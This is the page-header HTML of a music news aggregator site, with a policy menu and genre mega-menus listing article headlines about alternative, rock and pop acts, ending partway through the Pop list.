            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
